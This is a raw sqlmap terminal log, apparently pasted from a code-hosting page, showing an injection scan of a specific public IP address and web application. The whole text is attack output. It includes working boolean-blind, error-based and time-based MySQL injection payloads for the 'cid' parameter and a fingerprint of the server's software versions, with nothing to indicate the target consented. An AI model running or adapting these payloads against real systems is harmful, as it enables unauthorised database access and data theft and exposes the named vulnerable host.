 root@Darkerstan:~/sqlmap/sqlmap# python sqlmap.py -u "http://122.114.225.243:8080/?r=software&cid=1"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.3.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 13:25:57 /2023-04-06/
[13:25:57] [INFO] resuming back-end DBMS 'mysql'
[13:25:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=content&cid=5 RLIKE (SELECT (CASE WHEN (6763=6763) THEN 5 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=content&cid=5 AND (SELECT 5059 FROM(SELECT COUNT(*),CONCAT(0x716a786a71,(SELECT (ELT(5059=5059,1)
)),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=content&cid=5 AND (SELECT 3835 FROM (SELECT(SLEEP(5)))IKLx)
---
[13:25:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[13:25:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/122.114.225.243'
[*] ending @ 13:25:57 /2023-04-06/